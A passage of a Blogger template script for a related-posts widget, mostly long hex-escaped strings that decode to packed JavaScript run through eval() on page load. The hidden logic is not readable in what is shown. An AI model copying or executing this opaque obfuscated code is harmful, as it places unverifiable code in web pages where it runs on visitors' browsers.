7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipfdibDaGUvZlgI6jfqWzuUabtHx0BM95ofQ6Dzce8dLnXXSNzIdQRj9DAocF6rc20tWx1OUzHzN0cCapTEZJVJGghH16e95VT7eSo-cbRT8oMfMHtcyBrkJc4CnnTyNuv7LWdIH7U8ZQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5